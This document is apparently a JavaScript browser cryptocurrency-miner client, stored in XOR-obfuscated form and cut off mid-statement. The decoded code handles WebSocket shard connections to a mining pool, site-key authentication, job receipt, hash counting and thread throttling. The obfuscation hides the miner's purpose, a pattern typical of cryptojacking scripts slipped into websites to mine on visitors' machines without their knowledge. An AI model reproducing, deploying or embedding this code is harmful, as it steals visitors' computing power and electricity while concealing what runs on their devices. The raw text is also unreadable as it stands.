LO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a]dkuBCX~\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a]dkuBCX~\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\